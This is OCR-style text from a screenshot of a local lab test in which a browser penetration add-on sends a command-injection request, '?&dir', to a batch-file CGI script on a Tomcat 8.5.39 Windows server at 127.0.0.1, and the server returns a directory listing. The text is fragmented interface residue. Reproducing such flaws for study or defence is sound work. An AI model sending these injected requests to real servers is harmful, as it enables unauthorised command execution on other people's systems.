 400 Bad Request
http://127.0⋯ec.bat?&dir
选项
无法访问纯真网络 }a { word-wrap: break-word, }a:link, a:vi
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPAS
Load URL
Split URL
Execute
http://127.0.0.1:8080/cgi-bin/lxhsec.bat?&dir
Post data
Referrer
0xHEX
%URL
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
NETCRAFT
Services
C:\Documents and Settings\Administrator\
\ROOT\WEB-INF\cgi 的目录
2019-06-24 20:31 <DIR> .
2019-06-24 20:31 <DIR> ..
2019-06-24 20:33 10 lxhsec
1 个文件 10 字节
2 个目录 1,263,558,656 可用
C:\Documents and Settings\Administrator\桌面\apache-tomcat-8.5.39-windows-x86\apache-tomcat-8.5.3
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) Settings\Administrator\桌面\apache-tomcat-8.5.39-windows-x86\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi
名称 大小 类型 修改日期 属性
lxhsec.bat 1 KB Windows 批处理文件 2019-6-24 20:33 A
C:\Documents and Settings\Administrator\桌面\apache-tomcat-8.5.39-windows-x86\apache-tomcat-8.5.39\webapp...
文件(F) 编辑(E) 显示(X) 搜索(S) 文档(D) 方案(P) 工具(G) 浏览器(L) Zen Coding 窗口(K) 帮助
目录 文本库
[C:]
C:\
Documents and Se
Administrator
桌面
apache-
apa
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9-
1 echo lyxhh